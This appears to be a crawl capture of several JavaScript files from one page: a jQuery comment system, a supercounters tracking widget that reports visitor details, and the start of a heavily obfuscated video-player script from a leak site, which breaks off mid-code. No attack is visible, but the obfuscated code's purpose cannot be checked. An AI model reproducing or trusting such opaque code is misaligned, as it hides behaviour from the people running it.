	$("body").on('click', "a[id*='comment_reply_']", function(event) {				
		event.preventDefault();
        var this_id  			= $(this).attr('id');		
		var target_id 			= this_id.replace('comment_reply_', 'reply_container_');
		var rel_id				= this_id.replace('comment_reply_', '');
        var data_type  			= $(this).attr('data-type');
        var data_id    			= $(this).attr('data-id');
        var data_reply_username = $(this).attr('data-reply-username');	
		if (data_reply_username !== '') {
			data_reply_username = '@' + data_reply_username + ' ';
		}
		if ($("#" + target_id).hasClass('d-none')) {
			$('[id^="reply_container_"]').each(function() {
				$(this).html('');
				$(this).addClass('d-none');				
			});			
			var html       = '<textarea data-id="' + data_id + '" data-type="' + data_type + '" id="reply_input_' + rel_id + '" rows="2" maxlength="1000" class="form-control">' + 
							 data_reply_username + '</textarea>' +
							 '<a id="post_reply_' + rel_id + '" href="#" class="btn btn-secondary btn-sm">' + lang_comments_reply + '</a>' +
							 '<span data-toggle="tooltip" data-placement="top" title="' + lang_comments_insert_media + '"><a id="insert_media_' + rel_id + '" href="#" class="btn btn-secondary btn-sm insert-media" data-toggle="modal" data-target="#commentsMediaModal"><i class="fas fa-paperclip"></i></a></span>' +							 
							 '<a id="cancel_reply_' + rel_id + '" href="#" class="btn btn-secondary btn-sm btn-cancel">' + lang_cancel + '</a>' +
							 '<span id="reply_response_' + rel_id + '" class="comment-response"></span>';
			$("#" + target_id).html(html);
			$("#" + target_id).find('[data-toggle="tooltip"]').tooltip();
			$("#" + target_id).removeClass('d-none');
		} else {
			$("#" + target_id).addClass('d-none');
		}	
	});	
	
	$("body").on('click', "[id*='cancel_reply_']", function(event) {	
        event.preventDefault();
        var this_id   =  $(this).attr('id');
		var target_id = this_id.replace('cancel_reply_', 'reply_container_');
		$("#" + target_id).html('');
		$("#" + target_id).addClass('d-none');
    });	

	$("body").on('click', "[id*='post_reply_']", function(event) {	
        event.preventDefault();
        var this_id   	= $(this).attr('id');
		var input_id 	= this_id.replace('post_reply_', 'reply_input_');		
		var response_id = this_id.replace('post_reply_', 'reply_response_');		
		var rel_id 		= this_id.replace('post_reply_', '');	
        var id        	= $("#" + input_id).attr("data-id");
        var type      	= $("#" + input_id).attr("data-type");		
        var comment   	= $.trim($("#" + input_id).val());
        if ( comment != '' ) {		
			$("#" + response_id).html('<i class="fas fa-circle-notch fa-spin"></i>');		
			$("#" + response_id).show();
			$.post(base_url + '/ajax/post_reply', { id: id, type: type, comment: comment },
			function(response) {
				if ( response.status == '0' ) {
					$("#" + response_id).hide();					
					alertBottom(response.msg, 'error');						
				} else {		
					$("#replies_list_" + type + "_" + id).append(response.code);					
					var $images = $('#comment_' + response.cid + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$("#reply_container_" + rel_id).addClass('d-none');					
								$("#reply_container_" + rel_id).html('');												
								$('#comment_' + response.cid).show();
								$("#" + input_id).val('');
								$("#" + response_id).hide();
								alertBottom(response.msg, 'success');								
							}
						});	
					} else {	
						$("#reply_container_" + rel_id).addClass('d-none');					
						$("#reply_container_" + rel_id).html('');									
						$('#comment_' + response.cid).show();
						$("#" + input_id).val('');	
						$("#" + response_id).hide();
						alertBottom(response.msg, 'success');	
					}
				}						
			}, "json");
		}
    });
	
	$("body").on('click', "a[id*='comments_sort_']", function(event) {	
        event.preventDefault();
		var sort = $(this).attr('data-sort');
		var id   = $("#comments_sort").attr('data-id');
		var type = $("#comments_sort").attr('data-type');			
		
        if (sort != $("#comments_sort").attr('data-sort')) {
			$("#comments_sort").attr('data-sort', sort);
			$("#comments_sort_newest").removeClass('active');
			$("#comments_sort_top").removeClass('active');			
			$("#comments_sort_" + sort).addClass('active');
			$("#sort_loading").html('<i class="fas fa-circle-notch fa-spin"></i>');			
			var order = $("#comments_sort").attr('data-sort');
			var page  = 1;
			$.post(base_url + '/ajax/load_comments', { id: id, type: type, page: page, order: order},
			function(response) {
				if ( response.status == '0' ) {
				} else {
					
					$('#comments_more').children('div').each(function () {
						$(this).addClass('content-replacing');
					});					
					$('#comments_list').children('div').each(function () {
						$(this).addClass('content-replacing');
					});
					$("#comments_list").prepend(response.code);
					var $images = $("#comments_page_" + page + ' img');
					if ($images.length > 0) {
						var loaded_images_count = 0;
						$images.on('load', function(){
							loaded_images_count++;
							if (loaded_images_count == $images.length) {
								$("#comments_more").html('');
								$('.content-replacing').each(function(){
									$(this).remove();
								});	
								$("#comments_page_" + page).removeClass('d-none');
								$("#comments_page_" + page).removeAttr('id');
								$("#sort_loading").html('');
								if (sort == 'top') {
									$("#comments_sort").html('<i class="fas fa-sort-amount-up"></i>');
								} else {
									$("#comments_sort").html('<i class="fas fa-sort-amount-down"></i>');
								}								
								if (response.more_comments > 0) {
									$("#comments_show_more").attr('data-page', ++page);					
								} else {
									$("#comments_show_more").hide();
								}
								$("#comments_hide").hide();						
							}
						});	
					} else {				
						$("#comments_more").html('');
						$('.content-replacing').each(function(){
							$(this).remove();
						});						
						$("#comments_page_" + page).removeClass('d-none');
						$("#comments_page_" + page).removeAttr('id');						
						$("#sort_loading").html('');
						if (sort == 'top') {
							$("#comments_sort").html('<i class="fas fa-sort-amount-up"></i>');
						} else {
							$("#comments_sort").html('<i class="fas fa-sort-amount-down"></i>');
						}						
						if (response.more_comments > 0) {
							$("#comments_show_more").attr('data-page', ++page);					
						} else {
							$("#comments_show_more").hide();
						}						
						$("#comments_hide").hide();
					}					
				}
				$('#comments_list').find('[data-toggle="tooltip"]').tooltip();				
			}, "json");
			
			
			
		}

    });	
	
	$("body").on('click', "[id*='comment_vote_']", function(event) {	
        event.preventDefault();
        var this_id   	= $(this).attr('id');
        var id_split    = this_id.split('_');		
		var vote		= id_split[2];
        var type      	= id_split[3];		
        var id        	= id_split[4];
		$.post(base_url + '/ajax/vote_comment', { id: id, type: type, vote: vote },
		function(response) {
			if ( response.status == '0' ) {
				alertBottom(response.msg, 'error');
			} else {								
				$("#comment_rate_" + type + '_' + id).html(response.rate);
				$("#" + this_id).addClass("bounce-" + vote);

			}						
		}, "json");

    });	
	
});

    



--- FILE ---
content_type: application/javascript
request_url: https://widget.supercounters.com/ssl/tab.js
body_size: 1704
content:
var sc_tab_var = sc_tab_var || [];
function sc_tab(id, align, pos) {
    var info;

    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&url=' + encodeURIComponent(window.location);
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&url=' + escape(window.location);

    }
    info = info + '&sw=' + screen.width;
    info = info + '&sh=' + screen.height;
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//service.supercounters.com/fc.php?id=' + id + '&w=1&v=3' + info; (document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);

    sc_tab_var['align'] = align.toLowerCase();
    sc_tab_var['pos'] = pos.toLowerCase();

}

function sc_show_tab(id, count) {
	 
    var btn_meta = new Array( - 1, -21, -37, -55, -73, -91, -109, -128, -146, -163);
    var c = document.createElement("img");
    if (sc_tab_var['align'] == "bottom") {
        var left = 0;
        var top = 16;
        var bgwidth = '115px';
        var bgheight = '48px';
        var charw = "15px";
        var charh = "20px";
        var url = "//www.supercounters.com/images/tab_b.png";
        var charimg = "//www.supercounters.com/images/digit-b.png";
    } else {
        if (sc_tab_var['align'] == "left") {
            var left = 13;
            var top = 0;
            var bgwidth = '48px';
            var bgheight = '115px';
            var charw = "20px";
            var charh = "15px";
            var url = "//www.supercounters.com/images/tab_l.png";
            var charimg = "//www.supercounters.com/images/digit-l.png";
        } else {
            var left = 13;
            var top = 0;
            var bgwidth = '48px';
            var bgheight = '115px';
            var charw = "20px";
            var charh = "15px";
            var url = "//www.supercounters.com/images/tab_r.png";
            var charimg = "//www.supercounters.com/images/digit-r.png";

        }
    }

    c.onload = function() {
        var cd = document.createElement("div");
        cd.id = "sctabimg";
        cd.style.position = "fixed";
		cd.style.zIndex = "999999999";
        cd.style.display = "inline-block";
        cd.style.width = bgwidth;
        cd.style.height = bgheight;
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
        cd.style.direction = "ltr";
        cd.title = "Real-time web tracking from supercounters";
        eval("cd.style." + sc_tab_var['align'] + " = '-50px'");

        if (sc_tab_var['pos'] == "upper") {
            cd.style.top = "25%"
        } else {
            if (sc_tab_var['pos'] == "middle") {
                cd.style.top = "50%"
            } else {
                if (sc_tab_var['pos'] == "lower") {
                    cd.style.top = "75%"
                }
            }
        }

        if (sc_tab_var['pos'] == "left") {
            cd.style.left = "25%"
        } else {
            if (sc_tab_var['pos'] == "center") {
                cd.style.left = "50%"
            } else {
                if (sc_tab_var['pos'] == "right") {
                    cd.style.left = "75%"
                }
            }
        }

        var digits = document.createElement("div");
        digits.style.position = "absolute";

        if (sc_tab_var['align'] == "left" || sc_tab_var['align'] == "right") {
            digits.style.left = left + "px";
        } else {
            digits.style.top = top + "px";
        }
		var txtlen = count.toString().length;
        for (var i = 0; i < txtlen; i++) {
            var ct = document.createElement("div");
            ct.style.backgroundImage = "url(" + charimg + ")";
            ct.style.backgroundRepeat = "no-repeat";
            ct.style.backgroundAttachment = "scroll";
            ct.style.position = "absolute";
            ct.style.width = charw;
            ct.style.height = charh;

            if (sc_tab_var['align'] == "left") {
                ct.style.backgroundPosition = "0px " + btn_meta[(parseInt(count.toString()[i]))] + "px";
                ct.style.top = top + "px";
                if (parseInt(count.toString()[i]) == 1) {
                    top += 14;
                }
                else {
                    top += 16;
                }
            }
            else if (sc_tab_var['align'] == "right") {

                ct.style.backgroundPosition = "0px " + btn_meta[9 - (parseInt(count.toString()[txtlen - i - 1]))] + "px";
                ct.style.top = top + "px";
                if (9 - parseInt(count.toString()[txtlen - i - 1]) == 1) {
                    top += 14;
                }
                else {
                    top += 16;
                }
            }
            else {
                ct.style.backgroundPosition = btn_meta[(parseInt(count.toString()[i]))] + "px 0px";
                ct.style.left = left + "px";
                if (parseInt(count.toString()[i]) == 1) {
                    left += 14;
                }
                else {
                    left += 16;
                }

            }

            digits.appendChild(ct);
        }
        if (sc_tab_var['align'] == "left") {
            digits.style.top = (34 + Math.floor((77 - top) / 2)) + "px"

        }
        else if (sc_tab_var['align'] == "right") {
            digits.style.top = (6 + Math.floor((77 - top) / 2)) + "px"

        } else {
            digits.style.left = (34 + Math.floor((77 - left) / 2)) + "px"
        }

        cd.appendChild(digits);

        cd.onclick = function() {
            window.open("http://www.supercounters.com/stats/" + id);
        };
        cd.onmouseover = function() {
            eval("this.style." + sc_tab_var['align'] + " = '-2px'")
        };
        cd.onmouseout = function() {
            eval("this.style." + sc_tab_var['align'] + " = '-12px'")
        };

        try {
            if (document.body) {
                var body = document.getElementsByTagName("body")[0];
                body.insertBefore(cd, document.body.firstChild);
                setTimeout(function() {
                    sc_tab_animate(cd, sc_tab_var['align'], -32)
                },
                1600)
            }
        } catch(err) {
            if (document.body) {
                document.body.appendChild(cd);
                setTimeout(function() {
                    sc_tab_animate(cd, sc_tab_var['align'], -32)
                },
                1250)
            }
        }

    };
    c.src = url;

}



function sc_tab_animate(d, position, s) {
    if (s <= -12) {
        eval("d.style." + position + " = s +'px'");
        s += 2;
        setTimeout(function() {
            sc_tab_animate(d, position, s)
        },
        20)
    }
}

function ct_insert(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function errorMsg(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = "#000000";
    cd.style.direction = "ltr";
    cd.title = "Supercounters";
    cd.innerHTML = msg;
    cd.onclick = function() {
        window.open("http://www.supercounters.com/");
    };
    ct_insert(cd, "supercounters.com/ssl/tab.js");
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.avscms.com/top10.js
body_size: -233
content:
var statistic_top_10 = true;


--- FILE ---
content_type: application/javascript
request_url: https://www.empressleak.biz/templates/frontend/dark-red/js/player-init.min.js?ver=1.0.35
body_size: 37026
content:
function _0x4e1b13(_0x554552,_0x33c582,_0x40629a,_0x562238,_0x3a9c7c){return _0x1144(_0x3a9c7c-0x1fa,_0x562238);}(function(_0x543d79,_0x7827f4){function _0x2988ee(_0x10e8b3,_0x4ce49b,_0x13f40b,_0x696ef0,_0x48d040){return _0x1144(_0x13f40b- -0x355,_0x10e8b3);}function _0xa4021e(_0x3ff12f,_0x4b7c91,_0x2e3554,_0xf0ec61,_0x47d834){return _0x1144(_0x4b7c91- -0x22d,_0x47d834);}function _0x3b787c(_0x270e98,_0x2f865a,_0x99e610,_0x19acd4,_0x2bd5c0){return _0x1144(_0x2bd5c0-0xe3,_0x2f865a);}function _0x2b342f(_0x2c915e,_0x3a86c0,_0x56b995,_0x339769,_0x608a88){return _0x1144(_0x2c915e-0x175,_0x3a86c0);}const _0x58d423=_0x543d79();function _0x5304eb(_0xe10c18,_0x932127,_0x5b1b41,_0x2d8225,_0x1cc67d){return _0x1144(_0x5b1b41-0x240,_0x932127);}while(!![]){try{const _0x11cdcd=parseInt(_0x2988ee('Stv8',0x8e,0x9d,0x1b,0x1a0))/(0x1*0x1de4+0x1a3*-0x12+0x1*-0x6d)+-parseInt(_0x5304eb(0x5e4,'RQ1D',0x46e,0x55b,0x33b))/(-0xa15*-0x2+0x13*-0x87+-0xa23)*(parseInt(_0x3b787c(0x41a,'uuJ4',0x330,0x27b,0x2aa))/(0x2f*-0x56+-0x25bb*-0x1+0xaf7*-0x2))+-parseInt(_0x2988ee('CS]Q',-0x145,-0x204,-0x2e3,-0x2e5))/(0x1*-0x12c1+-0x2066+0x332b)*(parseInt(_0x2b342f(0x37a,'NTHN',0x2af,0x39d,0x45b))/(-0x2505+0x3*0x4fa+-0x587*-0x4))+parseInt(_0x3b787c(0x294,'#vm&',0x27e,0x3c4,0x3eb))/(0x1*0x13f3+0x1b7a*-0x1+0x1*0x78d)*(parseInt(_0x3b787c(0x27b,'Ntf$',0x2c0,0x472,0x3a9))/(0x1969+-0x1*-0x11ca+0xacb*-0x4))+-parseInt(_0x5304eb(0x2ce,'J4i@',0x363,0x377,0x48c))/(-0x22+-0x1*-0x99d+0x29*-0x3b)*(parseInt(_0x2b342f(0x580,'bALd',0x4c9,0x4c6,0x5ce))/(0x2*0x2a9+-0xb26+0x5dd))+-parseInt(_0x5304eb(0x75b,'#BL9',0x608,0x638,0x697))/(-0x117c*0x1+0x22bf+-0x1139)+parseInt(_0x2b342f(0x31a,'0v[&',0x1b6,0x21c,0x2dc))/(-0x124+-0x1bf8+0x1d27*0x1);if(_0x11cdcd===_0x7827f4)break;else _0x58d423['push'](_0x58d423['shift']());}catch(_0x4e9c4c){_0x58d423['push'](_0x58d423['shift']());}}}(_0x4acf,0x7130b*-0x1+0x5*-0xd42a+0x115d10));function _0x4da38a(_0x2b0b45,_0x54b19a,_0x242d7e,_0x55b6e2,_0x2a71ce){return _0x1144(_0x2a71ce-0x24e,_0x54b19a);}function _0xf04aff(_0x284c23,_0x5612ae,_0xdfbd6a,_0x447457,_0x3e042f){return _0x1144(_0x5612ae-0x30c,_0x447457);}const regex=/\,(?!\s*?[\{\[\"\'\w])/g,json=vid_files[_0xf04aff(0x4ba,0x509,0x53b,'bALd',0x62a)+'ce'](regex,''),data=JSON[_0x4da38a(0x3f0,'bALd',0x36f,0x4d1,0x48f)](json),KIQ4=vitem[_0x4e1b13(0x698,0x4a9,0x580,'h%M^',0x556)]('.'),MGX1=KIQ4[-0x2*-0x4f5+-0x1*0x8e9+-0x100],XAIU13=KIQ4[-0x3b*-0x3+-0x36a+0x2b9*0x1];var mysrc=[];if(base64EncodeChars!='')for(i=-0x1d1f+0x7*-0x3dd+0x382a;i<data[_0x18b2e2(0x1fa,0x1f5,0xc4,'#BL9',0x15c)+_0x4da38a(0x554,'h%M^',0x3d1,0x62c,0x4fa)][_0x18b2e2(0x15f,0x359,0x343,'erD4',0x2c4)+'h'];i++){const bSXRxR=(_0x4da38a(0x3c3,'#vm&',0x275,0x2d2,0x3ae)+_0xf488cb(-0xd2,'tu#x',0x88,0x8,-0x5a)+'1')[_0xf488cb(0x20,'(1w8',-0x108,-0x42,0x1c)]('|');let siaqIO=0x28d*0x3+-0x483+-0x324;while(!![]){switch(bSXRxR[siaqIO++]){case'0':obj[_0xf04aff(0x387,0x477,0x5ba,'tu#x',0x3b0)]=data[_0x18b2e2(0x230,0x3a6,0x312,'SOBD',0x320)+_0x4e1b13(0x5fb,0x4a9,0x4f6,'OD(B',0x4e1)][i][_0xf04aff(0x4ba,0x5c3,0x6c6,'Bw[X',0x458)];continue;case'1':mysrc[_0xf04aff(0x320,0x481,0x37d,'2q[^',0x31b)](obj);continue;case'2':var obj={};continue;case'3':obj[_0x4e1b13(0x40b,0x5ac,0x4dd,'ttdl',0x522)]=data[_0xf488cb(-0x155,'UR6N',0x32,-0x12c,-0xfc)+_0x18b2e2(0x2f8,0x202,0x20c,'dZu6',0x195)][i][_0x4da38a(0x319,'XWQg',0x368,0x551,0x431)];continue;case'4':obj[_0xf04aff(0x528,0x567,0x533,'SOBD',0x400)]=data[_0x18b2e2(0x1e7,0x42b,0x3dc,'(1w8',0x34d)+_0x4da38a(0x3e4,'dZu6',0x3a7,0x482,0x43a)][i][_0xf488cb(-0x7f,'[C@P',-0x199,-0x97,-0x80)];continue;case'5':obj[_0x4da38a(0x2d7,'2q[^',0x482,0x2d9,0x42b)]=player_decrypt(data[_0x4e1b13(0x3b9,0x39f,0x441,'I^tJ',0x479)+_0x18b2e2(0xe5,0x364,0x277,'tFc!',0x20e)][i][_0xf488cb(-0x2f,'h%M^',0x7e,0x1d,0xe8)],XAIU13,MGX1);continue;}break;}}function _0x18b2e2(_0x2f7042,_0x31af0e,_0x17bcc7,_0x3b217b,_0xa9876a){return _0x1144(_0xa9876a- -0x57,_0x3b217b);}function player_decrypt(_0x1dd1a4,_0x17a02c,_0x3ec764){const _0x1b50f6={'LRLah':function(_0x5f0f60,_0x5a29dd){return _0x5f0f60(_0x5a29dd);},'WFpAL':function(_0x3961fb,_0x530eaf){return _0x3961fb+_0x530eaf;},'PHNdL':function(_0x3ebdb8,_0x135e41){return _0x3ebdb8+_0x135e41;},'DRGod':_0xd864a(0x26a,0x229,0x27f,'UQYH',0x164)+_0xd864a(0x40c,0x3c4,0x39d,'qvZS',0x392)+_0x17c47e(0x4c8,0x43a,'JXtp',0x344,0x489)+_0xd864a(0x445,0x511,0x4cd,'Bw[X',0x36f),'QZkVY':_0xf1d71a(0x476,0x42a,'xS^P',0x2f6,0x492)+_0xd864a(0x471,0x4e2,0x57f,'(1w8',0x362)+_0x455f07(0x11,0x235,'LkP8',-0x11,0x156)+_0xf1d71a(0x6fb,0x678,'6qw%',0x5fa,0x5ef)+_0x17c47e(0x50e,0x4ec,'Stv8',0x506,0x55c)+_0x1cab83(0x13,-0x55,-0x164,-0x3e,']t$X')+'\x20)','TMRtK':function(_0x5497ae,_0x2f8782){return _0x5497ae!==_0x2f8782;},'Mjfmb':_0x455f07(0x48f,0x373,'h%M^',0x41f,0x3d9),'NKyuV':function(_0x13873b){return _0x13873b();},'JrWll':_0x17c47e(0x56a,0x2de,'%*fx',0x3a1,0x436),'VEjNe':_0xd864a(0x3b7,0x28c,0x3b9,'xIr[',0x46b),'vkLWT':_0x455f07(0x2c9,0x188,'pxRv',0x1cf,0x198)+'n','ZSoSi':function(_0x2aa997,_0x54e6a2){return _0x2aa997!==_0x54e6a2;},'PbEDD':_0x1cab83(0xa2,-0x2,0x1be,0x1c7,'Stv8'),'RCHlk':_0x17c47e(0x4c4,0x5d1,'dZu6',0x694,0x54a),'jKxeE':_0xd864a(0x463,0x323,0x306,'E&o0',0x4d1),'GJypV':_0x455f07(0x4a0,0x40b,'J4i@',0x466,0x3ec),'QzNCy':_0x455f07(0x354,0x3ee,'J4i@',0x33c,0x35c)+_0x455f07(0x3bc,0x2ec,'Nm%J',0x3a5,0x351)+_0x17c47e(0x24b,0x131,'bALd',0x390,0x288)+')','JQxaO':_0x17c47e(0x2fb,0x383,'Ntf$',0x3be,0x3b6)+_0x1cab83(-0x7d,-0x1c6,-0x1d5,0x9b,'xS^P')+_0x17c47e(0x1b3,0x399,'h%M^',0x43f,0x2f6)+_0x455f07(0x217,0x6c,'xIr[',0x20f,0x1c7)+_0x1cab83(-0xa3,0x3e,-0x1be,-0x16,'LkP8')+_0x17c47e(0x680,0x423,'Ntf$',0x51a,0x558)+_0x17c47e(0x43c,0x5c0,'dZu6',0x467,0x56f),'MVBam':_0x455f07(0x58,0xae,'pxRv',0x16b,0x165),'ErRAa':_0x455f07(0x16d,0xaa,'[C@P',0x208,0x188),'RsGMp':function(_0x58c3c6,_0x151800){return _0x58c3c6+_0x151800;},'IwDUr':_0xf1d71a(0x3d5,0x533,'tu#x',0x584,0x54b),'PsEQG':function(_0x4e15d3,_0x475fe8){return _0x4e15d3(_0x475fe8);},'GMVZe':function(_0x4298ed,_0x402f0e){return _0x4298ed<_0x402f0e;},'hHLMA':_0x1cab83(-0x1c,0x104,-0x84,-0x150,'[C@P')+_0x455f07(0x149,0x20b,'za)9',0x1f4,0x1b9)+'3','UdJSU':_0x17c47e(0x374,0x3e8,'pxRv',0x414,0x32e),'GvSWK':_0x17c47e(0x4eb,0x4ec,'Nm%J',0x3d8,0x4bd),'xOWwg':_0x455f07(0x23b,0x2d2,'UQYH',0x329,0x297),'WEMIl':_0xf1d71a(0x71c,0x6d5,'M)$I',0x7b5,0x84c),'vUMga':function(_0x112a83,_0x3b3565,_0x1faa83,_0x4176ab){return _0x112a83(_0x3b3565,_0x1faa83,_0x4176ab);},'QlYAO':_0x1cab83(0x8e,0x107,0x6e,0x9f,'h%M^'),'npNuF':function(_0x357d7e,_0xd15979){return _0x357d7e!==_0xd15979;},'daorW':_0x1cab83(-0x189,-0x2a6,-0x219,-0x252,'!gx*'),'SeFmd':_0x1cab83(-0x13c,-0x21a,-0x165,-0x7d,'M)$I'),'NVWZP':function(_0x39bee0,_0x2136d6){return _0x39bee0(_0x2136d6);},'NQzPL':function(_0x52cf7c){return _0x52cf7c();},'WBghD':function(_0x501887,_0xd4025a){return _0x501887!==_0xd4025a;},'CXMyF':_0xf1d71a(0x658,0x655,'V2VM',0x5c8,0x55e),'YMZcv':_0x17c47e(0x3ab,0x4d4,'UR6N',0x475,0x413),'AZFoB':_0x1cab83(0x86,0x114,0x1fe,0x70,'(VOZ'),'HekDe':_0x17c47e(0x4cc,0x460,'6qw%',0x481,0x475),'GoSjs':_0xd864a(0x2ed,0x196,0x2a0,'qjSS',0x2d9),'rYQiO':_0xf1d71a(0x6f9,0x683,'mPlk',0x54a,0x7ad)+_0x455f07(0x23d,0x3bf,'A2k1',0x227,0x2af),'OEGXS':_0x1cab83(-0x107,-0x272,-0x14e,0xe,'uuJ4'),'ewLWt':_0x17c47e(0x439,0x429,'pxRv',0x5e6,0x570),'RaIwl':function(_0x5264e8,_0x431748){return _0x5264e8===_0x431748;},'pKpPw':_0x455f07(0xe5,0xcb,'LkP8',0x87,0x1a3),'CNSrj':function(_0x2ae4cb,_0x1573ad,_0xf2baa5){return _0x2ae4cb(_0x1573ad,_0xf2baa5);},'jmbbG':function(_0x6b2f87){return _0x6b2f87();}},_0x519ee1=(function(){function _0x4f9656(_0x18f341,_0x113955,_0x3bf1aa,_0x136542,_0x479d69){return _0x1cab83(_0x3bf1aa-0x1c4,_0x113955-0xc0,_0x3bf1aa-0x173,_0x136542-0x94,_0x18f341);}const _0x51e829={'IcAqQ':function(_0x1574ce){function _0x1b8d0a(_0x22f21d,_0x18a53b,_0x5040fb,_0x1bec92,_0x127607){return _0x1144(_0x1bec92- -0xd3,_0x18a53b);}return _0x1b50f6[_0x1b8d0a(0x10a,'Nm%J',0x261,0x1dc,0x144)](_0x1574ce);},'HGUDt':function(_0x21d500,_0x5e61d4){function _0x47df3f(_0x97f240,_0x3dfe91,_0x37bdde,_0x76c378,_0x4d2e88){return _0x1144(_0x76c378- -0x21b,_0x3dfe91);}return _0x1b50f6[_0x47df3f(-0x32,'za)9',0x27b,0x131,0x71)](_0x21d500,_0x5e61d4);},'zlSZh':_0x1b50f6[_0x4f9656('c2!V',0x1ed,0x102,-0x50,0xd4)],'nfxfD':_0x1b50f6[_0x4f9656('A2k1',-0x8a,-0x1a,-0x174,-0x26)],'QmTxw':_0x1b50f6[_0x4f9656('Jo)z',0x13c,0x144,0x2b5,0x141)],'JXzsA':function(_0x314220,_0x408bf4){function _0x29f245(_0x401993,_0x40ba24,_0x39cb33,_0x1986bd,_0x4329a8){return _0xb6ca2b(_0x1986bd- -0x77,_0x39cb33,_0x39cb33-0xa8,_0x1986bd-0x8f,_0x4329a8-0x12d);}return _0x1b50f6[_0x29f245(0x1e,0x11,'qjSS',0x174,0xce)](_0x314220,_0x408bf4);},'DPoWG':_0x1b50f6[_0x2f6cfe('NTHN',0x15c,0x173,0x2c1,0x1cb)],'XnXNs':function(_0x3ad674,_0x409375){function _0x42c7bd(_0x3754c7,_0x5e90cb,_0x339618,_0x8e24c0,_0x543daa){return _0xb6ca2b(_0x5e90cb-0x247,_0x3754c7,_0x339618-0x7b,_0x8e24c0-0x4e,_0x543daa-0x2d);}return _0x1b50f6[_0x42c7bd('I^tJ',0x19d,0xc3,0x18f,0x2ee)](_0x3ad674,_0x409375);},'SsGCO':_0x1b50f6[_0x81f17f(-0x18d,'OD(B',0x48,0x7d,-0x8f)]};function _0x81f17f(_0x32d8de,_0x797ee7,_0x146505,_0xde9828,_0x4d13a8){return _0x1cab83(_0x4d13a8-0x121,_0x797ee7-0x8,_0x146505-0x170,_0xde9828-0x18c,_0x797ee7);}function _0x2f6cfe(_0x529271,_0x1e944a,_0x4b26c2,_0x189b11,_0x3ecaa8){return _0x17c47e(_0x529271-0x1d3,_0x1e944a-0x2,_0x529271,_0x189b11-0xcd,_0x1e944a- -0x3bc);}function _0x46f777(_0x3104c4,_0x4efcca,_0x17820e,_0x88ed9c,_0x2826ff){return _0x1cab83(_0x3104c4-0x541,_0x4efcca-0x85,_0x17820e-0x19e,_0x88ed9c-0x169,_0x2826ff);}function _0xb6ca2b(_0x3afb51,_0x791684,_0x2ab163,_0x5333f3,_0x292f1f){return _0x1cab83(_0x3afb51-0x132,_0x791684-0x6d,_0x2ab163-0xfc,_0x5333f3-0xe8,_0x791684);}if(_0x1b50f6[_0x2f6cfe('J[GT',0x6,0x14,-0x141,0x52)](_0x1b50f6[_0xb6ca2b(0x14,'UR6N',-0xc4,-0x6b,0x53)],_0x1b50f6[_0x46f777(0x5c8,0x488,0x6c1,0x67b,'V2VM')])){let _0x3e3294=!![];return function(_0x5eca56,_0x4d0dc9){function _0x3a9269(_0x5dbe4c,_0x5a8413,_0x4aad8e,_0x4ebc10,_0x2f4512){return _0x46f777(_0x2f4512- -0x3b7,_0x5a8413-0x157,_0x4aad8e-0x82,_0x4ebc10-0x1d,_0x4ebc10);}function _0x1cd653(_0x1b38b3,_0x2654e8,_0x4898dc,_0x268f6c,_0x5ba822){return _0x46f777(_0x268f6c- -0x35c,_0x2654e8-0x56,_0x4898dc-0xe9,_0x268f6c-0x58,_0x1b38b3);}function _0x178a86(_0x256e80,_0xb557d6,_0x568898,_0x51f02f,_0x3b4908){return _0xb6ca2b(_0x51f02f-0x2a7,_0x256e80,_0x568898-0x12c,_0x51f02f-0x67,_0x3b4908-0x71);}function _0x4e068a(_0xe28a8f,_0x131016,_0x45ffeb,_0x1eb8e8,_0x5023e0){return _0x46f777(_0x5023e0- -0xc9,_0x131016-0x1c5,_0x45ffeb-0x51,_0x1eb8e8-0xd9,_0x131016);}function _0x3fa5b1(_0x856983,_0x4389ad,_0x4e7de2,_0x1e50be,_0x1590ed){return _0x81f17f(_0x856983-0x42,_0x4e7de2,_0x4e7de2-0x1d4,_0x1e50be-0x1a,_0x1e50be-0x24b);}const _0x22bcd7={'SuVYH':function(_0x287879,_0x244fc7){function _0x2a11e5(_0x23d5a6,_0x394798,_0xe61d0f,_0x30b813,_0x103d73){return _0x1144(_0xe61d0f- -0x33f,_0x23d5a6);}return _0x1b50f6[_0x2a11e5('ttdl',0x1cd,0x57,-0x3e,-0x6)](_0x287879,_0x244fc7);},'gXNHg':function(_0x665da3,_0x32bb0a){function _0x30a223(_0x233585,_0x28b6f8,_0x255f16,_0x125dac,_0x11095d){return _0x1144(_0x28b6f8- -0x2a7,_0x125dac);}return _0x1b50f6[_0x30a223(0xc8,0x15a,0x3a,'UQYH',0x226)](_0x665da3,_0x32bb0a);},'EOUYy':function(_0x31c875,_0x3f0c40){function _0x4f6199(_0x5489e3,_0x45011d,_0x4e1880,_0x3ef9eb,_0x42f9eb){return _0x1144(_0x3ef9eb-0xbb,_0x42f9eb);}return 